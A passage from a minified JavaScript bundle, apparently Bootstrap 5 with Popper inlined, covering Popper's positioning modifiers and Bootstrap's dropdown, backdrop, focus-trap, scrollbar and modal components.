e,i=t.popper,n=t.popperRect,s=t.placement,o=t.variation,r=t.offsets,a=t.position,l=t.gpuAcceleration,c=t.adaptive,h=t.roundOffsets,d=t.isFixed,u=r.x,f=void 0===u?0:u,p=r.y,g=void 0===p?0:p,m="function"==typeof h?h({x:f,y:g}):{x:f,y:g};f=m.x,g=m.y;var _=r.hasOwnProperty("x"),b=r.hasOwnProperty("y"),v=bt,y=gt,w=window;if(c){var A=oe(i),E="clientHeight",T="clientWidth";A===Bt(i)&&"static"!==te(A=ie(i)).position&&"absolute"===a&&(E="scrollHeight",T="scrollWidth"),(s===gt||(s===bt||s===_t)&&o===At)&&(y=mt,g-=(d&&A===w&&w.visualViewport?w.visualViewport.height:A[E])-n.height,g*=l?1:-1),s!==bt&&(s!==gt&&s!==mt||o!==At)||(v=_t,f-=(d&&A===w&&w.visualViewport?w.visualViewport.width:A[T])-n.width,f*=l?1:-1)}var C,O=Object.assign({position:a},c&&ue),x=!0===h?function(t){var e=t.x,i=t.y,n=window.devicePixelRatio||1;return{x:Xt(e*n)/n||0,y:Xt(i*n)/n||0}}({x:f,y:g}):{x:f,y:g};return f=x.x,g=x.y,l?Object.assign({},O,((C={})[y]=b?"0":"",C[v]=_?"0":"",C.transform=(w.devicePixelRatio||1)<=1?"translate("+f+"px, "+g+"px)":"translate3d("+f+"px, "+g+"px, 0)",C)):Object.assign({},O,((e={})[y]=b?g+"px":"",e[v]=_?f+"px":"",e.transform="",e))}const pe={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,s=void 0===n||n,o=i.adaptive,r=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,c={placement:Vt(e.placement),variation:de(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:s,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,fe(Object.assign({},c,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:r,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,fe(Object.assign({},c,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}};var ge={passive:!0};const me={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,s=n.scroll,o=void 0===s||s,r=n.resize,a=void 0===r||r,l=Bt(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&c.forEach((function(t){t.addEventListener("scroll",i.update,ge)})),a&&l.addEventListener("resize",i.update,ge),function(){o&&c.forEach((function(t){t.removeEventListener("scroll",i.update,ge)})),a&&l.removeEventListener("resize",i.update,ge)}},data:{}};var _e={left:"right",right:"left",bottom:"top",top:"bottom"};function be(t){return t.replace(/left|right|bottom|top/g,(function(t){return _e[t]}))}var ve={start:"end",end:"start"};function ye(t){return t.replace(/start|end/g,(function(t){return ve[t]}))}function we(t){var e=Bt(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function Ae(t){return Gt(ie(t)).left+we(t).scrollLeft}function Ee(t){var e=te(t),i=e.overflow,n=e.overflowX,s=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+s+n)}function Te(t){return["html","body","#document"].indexOf(Wt(t))>=0?t.ownerDocument.body:zt(t)&&Ee(t)?t:Te(ne(t))}function Ce(t,e){var i;void 0===e&&(e=[]);var n=Te(t),s=n===(null==(i=t.ownerDocument)?void 0:i.body),o=Bt(n),r=s?[o].concat(o.visualViewport||[],Ee(n)?n:[]):n,a=e.concat(r);return s?a:a.concat(Ce(ne(r)))}function Oe(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function xe(t,e,i){return e===Tt?Oe(function(t,e){var i=Bt(t),n=ie(t),s=i.visualViewport,o=n.clientWidth,r=n.clientHeight,a=0,l=0;if(s){o=s.width,r=s.height;var c=Ut();(c||!c&&"fixed"===e)&&(a=s.offsetLeft,l=s.offsetTop)}return{width:o,height:r,x:a+Ae(t),y:l}}(t,i)):Ft(e)?function(t,e){var i=Gt(t,!1,"fixed"===e);return i.top=i.top+t.clientTop,i.left=i.left+t.clientLeft,i.bottom=i.top+t.clientHeight,i.right=i.left+t.clientWidth,i.width=t.clientWidth,i.height=t.clientHeight,i.x=i.left,i.y=i.top,i}(e,i):Oe(function(t){var e,i=ie(t),n=we(t),s=null==(e=t.ownerDocument)?void 0:e.body,o=Kt(i.scrollWidth,i.clientWidth,s?s.scrollWidth:0,s?s.clientWidth:0),r=Kt(i.scrollHeight,i.clientHeight,s?s.scrollHeight:0,s?s.clientHeight:0),a=-n.scrollLeft+Ae(t),l=-n.scrollTop;return"rtl"===te(s||i).direction&&(a+=Kt(i.clientWidth,s?s.clientWidth:0)-o),{width:o,height:r,x:a,y:l}}(ie(t)))}function ke(t){var e,i=t.reference,n=t.element,s=t.placement,o=s?Vt(s):null,r=s?de(s):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case gt:e={x:a,y:i.y-n.height};break;case mt:e={x:a,y:i.y+i.height};break;case _t:e={x:i.x+i.width,y:l};break;case bt:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var c=o?re(o):null;if(null!=c){var h="y"===c?"height":"width";switch(r){case wt:e[c]=e[c]-(i[h]/2-n[h]/2);break;case At:e[c]=e[c]+(i[h]/2-n[h]/2)}}return e}function Le(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=void 0===n?t.placement:n,o=i.strategy,r=void 0===o?t.strategy:o,a=i.boundary,l=void 0===a?Et:a,c=i.rootBoundary,h=void 0===c?Tt:c,d=i.elementContext,u=void 0===d?Ct:d,f=i.altBoundary,p=void 0!==f&&f,g=i.padding,m=void 0===g?0:g,_=le("number"!=typeof m?m:ce(m,yt)),b=u===Ct?Ot:Ct,v=t.rects.popper,y=t.elements[p?b:u],w=function(t,e,i,n){var s="clippingParents"===e?function(t){var e=Ce(ne(t)),i=["absolute","fixed"].indexOf(te(t).position)>=0&&zt(t)?oe(t):t;return Ft(i)?e.filter((function(t){return Ft(t)&&Zt(t,i)&&"body"!==Wt(t)})):[]}(t):[].concat(e),o=[].concat(s,[i]),r=o[0],a=o.reduce((function(e,i){var s=xe(t,i,n);return e.top=Kt(s.top,e.top),e.right=Qt(s.right,e.right),e.bottom=Qt(s.bottom,e.bottom),e.left=Kt(s.left,e.left),e}),xe(t,r,n));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}(Ft(y)?y:y.contextElement||ie(t.elements.popper),l,h,r),A=Gt(t.elements.reference),E=ke({reference:A,element:v,strategy:"absolute",placement:s}),T=Oe(Object.assign({},v,E)),C=u===Ct?T:A,O={top:w.top-C.top+_.top,bottom:C.bottom-w.bottom+_.bottom,left:w.left-C.left+_.left,right:C.right-w.right+_.right},x=t.modifiersData.offset;if(u===Ct&&x){var k=x[s];Object.keys(O).forEach((function(t){var e=[_t,mt].indexOf(t)>=0?1:-1,i=[gt,mt].indexOf(t)>=0?"y":"x";O[t]+=k[i]*e}))}return O}function De(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=i.boundary,o=i.rootBoundary,r=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,c=void 0===l?kt:l,h=de(n),d=h?a?xt:xt.filter((function(t){return de(t)===h})):yt,u=d.filter((function(t){return c.indexOf(t)>=0}));0===u.length&&(u=d);var f=u.reduce((function(e,i){return e[i]=Le(t,{placement:i,boundary:s,rootBoundary:o,padding:r})[Vt(i)],e}),{});return Object.keys(f).sort((function(t,e){return f[t]-f[e]}))}const Se={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0===r||r,l=i.fallbackPlacements,c=i.padding,h=i.boundary,d=i.rootBoundary,u=i.altBoundary,f=i.flipVariations,p=void 0===f||f,g=i.allowedAutoPlacements,m=e.options.placement,_=Vt(m),b=l||(_!==m&&p?function(t){if(Vt(t)===vt)return[];var e=be(t);return[ye(t),e,ye(e)]}(m):[be(m)]),v=[m].concat(b).reduce((function(t,i){return t.concat(Vt(i)===vt?De(e,{placement:i,boundary:h,rootBoundary:d,padding:c,flipVariations:p,allowedAutoPlacements:g}):i)}),[]),y=e.rects.reference,w=e.rects.popper,A=new Map,E=!0,T=v[0],C=0;C<v.length;C++){var O=v[C],x=Vt(O),k=de(O)===wt,L=[gt,mt].indexOf(x)>=0,D=L?"width":"height",S=Le(e,{placement:O,boundary:h,rootBoundary:d,altBoundary:u,padding:c}),I=L?k?_t:bt:k?mt:gt;y[D]>w[D]&&(I=be(I));var N=be(I),P=[];if(o&&P.push(S[x]<=0),a&&P.push(S[I]<=0,S[N]<=0),P.every((function(t){return t}))){T=O,E=!1;break}A.set(O,P)}if(E)for(var j=function(t){var e=v.find((function(e){var i=A.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return T=e,"break"},M=p?3:1;M>0&&"break"!==j(M);M--);e.placement!==T&&(e.modifiersData[n]._skip=!0,e.placement=T,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function Ie(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function Ne(t){return[gt,_t,mt,bt].some((function(e){return t[e]>=0}))}const Pe={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,s=e.rects.popper,o=e.modifiersData.preventOverflow,r=Le(e,{elementContext:"reference"}),a=Le(e,{altBoundary:!0}),l=Ie(r,n),c=Ie(a,s,o),h=Ne(l),d=Ne(c);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:h,hasPopperEscaped:d},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":h,"data-popper-escaped":d})}},je={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.offset,o=void 0===s?[0,0]:s,r=kt.reduce((function(t,i){return t[i]=function(t,e,i){var n=Vt(t),s=[bt,gt].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,r=o[0],a=o[1];return r=r||0,a=(a||0)*s,[bt,_t].indexOf(n)>=0?{x:a,y:r}:{x:r,y:a}}(i,e.rects,o),t}),{}),a=r[e.placement],l=a.x,c=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=c),e.modifiersData[n]=r}},Me={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=ke({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},He={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0!==r&&r,l=i.boundary,c=i.rootBoundary,h=i.altBoundary,d=i.padding,u=i.tether,f=void 0===u||u,p=i.tetherOffset,g=void 0===p?0:p,m=Le(e,{boundary:l,rootBoundary:c,padding:d,altBoundary:h}),_=Vt(e.placement),b=de(e.placement),v=!b,y=re(_),w="x"===y?"y":"x",A=e.modifiersData.popperOffsets,E=e.rects.reference,T=e.rects.popper,C="function"==typeof g?g(Object.assign({},e.rects,{placement:e.placement})):g,O="number"==typeof C?{mainAxis:C,altAxis:C}:Object.assign({mainAxis:0,altAxis:0},C),x=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,k={x:0,y:0};if(A){if(o){var L,D="y"===y?gt:bt,S="y"===y?mt:_t,I="y"===y?"height":"width",N=A[y],P=N+m[D],j=N-m[S],M=f?-T[I]/2:0,H=b===wt?E[I]:T[I],$=b===wt?-T[I]:-E[I],W=e.elements.arrow,B=f&&W?Jt(W):{width:0,height:0},F=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},z=F[D],q=F[S],R=ae(0,E[I],B[I]),V=v?E[I]/2-M-R-z-O.mainAxis:H-R-z-O.mainAxis,K=v?-E[I]/2+M+R+q+O.mainAxis:$+R+q+O.mainAxis,Q=e.elements.arrow&&oe(e.elements.arrow),X=Q?"y"===y?Q.clientTop||0:Q.clientLeft||0:0,Y=null!=(L=null==x?void 0:x[y])?L:0,U=N+K-Y,G=ae(f?Qt(P,N+V-Y-X):P,N,f?Kt(j,U):j);A[y]=G,k[y]=G-N}if(a){var J,Z="x"===y?gt:bt,tt="x"===y?mt:_t,et=A[w],it="y"===w?"height":"width",nt=et+m[Z],st=et-m[tt],ot=-1!==[gt,bt].indexOf(_),rt=null!=(J=null==x?void 0:x[w])?J:0,at=ot?nt:et-E[it]-T[it]-rt+O.altAxis,lt=ot?et+E[it]+T[it]-rt-O.altAxis:st,ct=f&&ot?function(t,e,i){var n=ae(t,e,i);return n>i?i:n}(at,et,lt):ae(f?at:nt,et,f?lt:st);A[w]=ct,k[w]=ct-et}e.modifiersData[n]=k}},requiresIfExists:["offset"]};function $e(t,e,i){void 0===i&&(i=!1);var n,s,o=zt(e),r=zt(e)&&function(t){var e=t.getBoundingClientRect(),i=Xt(e.width)/t.offsetWidth||1,n=Xt(e.height)/t.offsetHeight||1;return 1!==i||1!==n}(e),a=ie(e),l=Gt(t,r,i),c={scrollLeft:0,scrollTop:0},h={x:0,y:0};return(o||!o&&!i)&&(("body"!==Wt(e)||Ee(a))&&(c=(n=e)!==Bt(n)&&zt(n)?{scrollLeft:(s=n).scrollLeft,scrollTop:s.scrollTop}:we(n)),zt(e)?((h=Gt(e,!0)).x+=e.clientLeft,h.y+=e.clientTop):a&&(h.x=Ae(a))),{x:l.left+c.scrollLeft-h.x,y:l.top+c.scrollTop-h.y,width:l.width,height:l.height}}function We(t){var e=new Map,i=new Set,n=[];function s(t){i.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach((function(t){if(!i.has(t)){var n=e.get(t);n&&s(n)}})),n.push(t)}return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||s(t)})),n}var Be={placement:"bottom",modifiers:[],strategy:"absolute"};function Fe(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function ze(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,s=e.defaultOptions,o=void 0===s?Be:s;return function(t,e,i){void 0===i&&(i=o);var s,r,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},Be,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],c=!1,h={state:a,setOptions:function(i){var s="function"==typeof i?i(a.options):i;d(),a.options=Object.assign({},o,a.options,s),a.scrollParents={reference:Ft(t)?Ce(t):t.contextElement?Ce(t.contextElement):[],popper:Ce(e)};var r,c,u=function(t){var e=We(t);return $t.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}((r=[].concat(n,a.options.modifiers),c=r.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{}),Object.keys(c).map((function(t){return c[t]}))));return a.orderedModifiers=u.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,s=t.effect;if("function"==typeof s){var o=s({state:a,name:e,instance:h,options:n});l.push(o||function(){})}})),h.update()},forceUpdate:function(){if(!c){var t=a.elements,e=t.reference,i=t.popper;if(Fe(e,i)){a.rects={reference:$e(e,oe(i),"fixed"===a.options.strategy),popper:Jt(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var s=a.orderedModifiers[n],o=s.fn,r=s.options,l=void 0===r?{}:r,d=s.name;"function"==typeof o&&(a=o({state:a,options:l,name:d,instance:h})||a)}else a.reset=!1,n=-1}}},update:(s=function(){return new Promise((function(t){h.forceUpdate(),t(a)}))},function(){return r||(r=new Promise((function(t){Promise.resolve().then((function(){r=void 0,t(s())}))}))),r}),destroy:function(){d(),c=!0}};if(!Fe(t,e))return h;function d(){l.forEach((function(t){return t()})),l=[]}return h.setOptions(i).then((function(t){!c&&i.onFirstUpdate&&i.onFirstUpdate(t)})),h}}var qe=ze(),Re=ze({defaultModifiers:[me,Me,pe,Rt]}),Ve=ze({defaultModifiers:[me,Me,pe,Rt,je,Se,He,he,Pe]});const Ke=Object.freeze(Object.defineProperty({__proto__:null,popperGenerator:ze,detectOverflow:Le,createPopperBase:qe,createPopper:Ve,createPopperLite:Re,top:gt,bottom:mt,right:_t,left:bt,auto:vt,basePlacements:yt,start:wt,end:At,clippingParents:Et,viewport:Tt,popper:Ct,reference:Ot,variationPlacements:xt,placements:kt,beforeRead:Lt,read:Dt,afterRead:St,beforeMain:It,main:Nt,afterMain:Pt,beforeWrite:jt,write:Mt,afterWrite:Ht,modifierPhases:$t,applyStyles:Rt,arrow:he,computeStyles:pe,eventListeners:me,flip:Se,hide:Pe,offset:je,popperOffsets:Me,preventOverflow:He},Symbol.toStringTag,{value:"Module"})),Qe="dropdown",Xe="ArrowUp",Ye="ArrowDown",Ue="click.bs.dropdown.data-api",Ge="keydown.bs.dropdown.data-api",Je="show",Ze='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',ti=`${Ze}.show`,ei=".dropdown-menu",ii=p()?"top-end":"top-start",ni=p()?"top-start":"top-end",si=p()?"bottom-end":"bottom-start",oi=p()?"bottom-start":"bottom-end",ri=p()?"left-start":"right-start",ai=p()?"right-start":"left-start",li={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},ci={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class hi extends z{constructor(t,e){super(t,e),this._popper=null,this._parent=this._element.parentNode,this._menu=Q.next(this._element,ei)[0]||Q.prev(this._element,ei)[0]||Q.findOne(ei,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return li}static get DefaultType(){return ci}static get NAME(){return Qe}toggle(){return this._isShown()?this.hide():this.show()}show(){if(l(this._element)||this._isShown())return;const t={relatedTarget:this._element};if(!P.trigger(this._element,"show.bs.dropdown",t).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(".navbar-nav"))for(const t of[].concat(...document.body.children))P.on(t,"mouseover",h);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(Je),this._element.classList.add(Je),P.trigger(this._element,"shown.bs.dropdown",t)}}hide(){if(l(this._element)||!this._isShown())return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){if(!P.trigger(this._element,"hide.bs.dropdown",t).defaultPrevented){if("ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))P.off(t,"mouseover",h);this._popper&&this._popper.destroy(),this._menu.classList.remove(Je),this._element.classList.remove(Je),this._element.setAttribute("aria-expanded","false"),B.removeDataAttribute(this._menu,"popper"),P.trigger(this._element,"hidden.bs.dropdown",t)}}_getConfig(t){if("object"==typeof(t=super._getConfig(t)).reference&&!o(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError(`${Qe.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return t}_createPopper(){if(void 0===Ke)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;"parent"===this._config.reference?t=this._parent:o(this._config.reference)?t=r(this._config.reference):"object"==typeof this._config.reference&&(t=this._config.reference);const e=this._getPopperConfig();this._popper=Ve(t,this._menu,e)}_isShown(){return this._menu.classList.contains(Je)}_getPlacement(){const t=this._parent;if(t.classList.contains("dropend"))return ri;if(t.classList.contains("dropstart"))return ai;if(t.classList.contains("dropup-center"))return"top";if(t.classList.contains("dropdown-center"))return"bottom";const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?ni:ii:e?oi:si}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||"static"===this._config.display)&&(B.setDataAttribute(this._menu,"popper","static"),t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_selectMenuItem({key:t,target:e}){const i=Q.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter((t=>a(t)));i.length&&b(i,e,t===Ye,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=hi.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(2===t.button||"keyup"===t.type&&"Tab"!==t.key)return;const e=Q.find(ti);for(const i of e){const e=hi.getInstance(i);if(!e||!1===e._config.autoClose)continue;const n=t.composedPath(),s=n.includes(e._menu);if(n.includes(e._element)||"inside"===e._config.autoClose&&!s||"outside"===e._config.autoClose&&s)continue;if(e._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;const o={relatedTarget:e._element};"click"===t.type&&(o.clickEvent=t),e._completeHide(o)}}static dataApiKeydownHandler(t){const e=/input|textarea/i.test(t.target.tagName),i="Escape"===t.key,n=[Xe,Ye].includes(t.key);if(!n&&!i)return;if(e&&!i)return;t.preventDefault();const s=this.matches(Ze)?this:Q.prev(this,Ze)[0]||Q.next(this,Ze)[0]||Q.findOne(Ze,t.delegateTarget.parentNode),o=hi.getOrCreateInstance(s);if(n)return t.stopPropagation(),o.show(),void o._selectMenuItem(t);o._isShown()&&(t.stopPropagation(),o.hide(),s.focus())}}P.on(document,Ge,Ze,hi.dataApiKeydownHandler),P.on(document,Ge,ei,hi.dataApiKeydownHandler),P.on(document,Ue,hi.clearMenus),P.on(document,"keyup.bs.dropdown.data-api",hi.clearMenus),P.on(document,Ue,Ze,(function(t){t.preventDefault(),hi.getOrCreateInstance(this).toggle()})),g(hi);const di=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",ui=".sticky-top",fi="padding-right",pi="margin-right";class gi{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,fi,(e=>e+t)),this._setElementAttributes(di,fi,(e=>e+t)),this._setElementAttributes(ui,pi,(e=>e-t))}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,fi),this._resetElementAttributes(di,fi),this._resetElementAttributes(ui,pi)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const n=this.getWidth();this._applyManipulationCallback(t,(t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+n)return;this._saveInitialAttribute(t,e);const s=window.getComputedStyle(t).getPropertyValue(e);t.style.setProperty(e,`${i(Number.parseFloat(s))}px`)}))}_saveInitialAttribute(t,e){const i=t.style.getPropertyValue(e);i&&B.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,(t=>{const i=B.getDataAttribute(t,e);null!==i?(B.removeDataAttribute(t,e),t.style.setProperty(e,i)):t.style.removeProperty(e)}))}_applyManipulationCallback(t,e){if(o(t))e(t);else for(const i of Q.find(t,this._element))e(i)}}const mi="show",_i="mousedown.bs.backdrop",bi={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},vi={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class yi extends F{constructor(t){super(),this._config=this._getConfig(t),this._isAppended=!1,this._element=null}static get Default(){return bi}static get DefaultType(){return vi}static get NAME(){return"backdrop"}show(t){if(!this._config.isVisible)return void m(t);this._append();const e=this._getElement();this._config.isAnimated&&d(e),e.classList.add(mi),this._emulateAnimation((()=>{m(t)}))}hide(t){this._config.isVisible?(this._getElement().classList.remove(mi),this._emulateAnimation((()=>{this.dispose(),m(t)}))):m(t)}dispose(){this._isAppended&&(P.off(this._element,_i),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_configAfterMerge(t){return t.rootElement=r(t.rootElement),t}_append(){if(this._isAppended)return;const t=this._getElement();this._config.rootElement.append(t),P.on(t,_i,(()=>{m(this._config.clickCallback)})),this._isAppended=!0}_emulateAnimation(t){_(t,this._getElement(),this._config.isAnimated)}}const wi=".bs.focustrap",Ai="backward",Ei={autofocus:!0,trapElement:null},Ti={autofocus:"boolean",trapElement:"element"};class Ci extends F{constructor(t){super(),this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return Ei}static get DefaultType(){return Ti}static get NAME(){return"focustrap"}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),P.off(document,wi),P.on(document,"focusin.bs.focustrap",(t=>this._handleFocusin(t))),P.on(document,"keydown.tab.bs.focustrap",(t=>this._handleKeydown(t))),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,P.off(document,wi))}_handleFocusin(t){const{trapElement:e}=this._config;if(t.target===document||t.target===e||e.contains(t.target))return;const i=Q.focusableChildren(e);0===i.length?e.focus():this._lastTabNavDirection===Ai?i[i.length-1].focus():i[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?Ai:"forward")}}const Oi="hidden.bs.modal",xi="show.bs.modal",ki="modal-open",Li="show",Di="modal-static",Si={backdrop:!0,focus:!0,keyboard:!0},Ii={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class Ni extends z{constructor(t,e){super(t,e),this._dialog=Q.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new gi,this._addEventListeners()}static get Default(){return Si}static get DefaultType(){return Ii}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||P.trigger(this._element,xi,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(ki),this._adjustDialog(),this._backdrop.show((()=>this._showElement(t))))}hide(){this._isShown&&!this._isTransitioning&&(P.trigger(this._element,"hide.bs.modal").defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(Li),this._queueCallback((()=>this._hideModal()),this._element,this._isAnimated())))}dispose(){for(const t of[window,this._dialog])P.off(t,".bs.modal");this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new yi({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new Ci({trapElement:this._element})}_showElement(t){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const e=Q.findOne(".modal-body",this._dialog);e&&(e.scrollTop=0),d(this._element),this._element.classList.add(Li),this._queueCallback((()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,P.trigger(this._element,"shown.bs.modal",{relatedTarget:t})}),this._dialog,this._isAnimated())}_addEventListeners(){P.on(this._element,"keydown.dismiss.bs.modal",(t=>{if("Escape"===t.key)return this._config.keyboard?(t.preventDefault(),void this.hide()):void this._triggerBackdropTransition()})),P.on(window,"resize.bs.modal",(()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()})),P.on(this._element,"mousedown.dismiss.bs.modal",(t=>{P.one(this._element,"click.dismiss.bs.modal",(e=>{this._element===t.target&&this._element===e.target&&("static"!==this._config.backdrop?this._config.backdrop&&this.hide():this._triggerBackdropTransition())}))}))}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(ki),this._resetAdjustments(),this._scrollBar.reset(),P.trigger(this._element,Oi)}))}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(P.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented)return;const 